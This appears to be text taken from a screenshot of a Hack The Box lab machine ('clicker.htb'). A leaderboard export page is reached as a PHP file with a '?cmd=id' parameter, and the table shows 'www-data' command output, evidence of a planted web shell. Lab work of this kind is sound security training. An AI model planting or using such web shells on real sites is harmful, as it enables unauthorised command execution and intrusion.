 clicker.htb/exports/top_players_huvidmb5.php?cmd=id
Import bookmarks... Getting Started
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 999999 999999
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1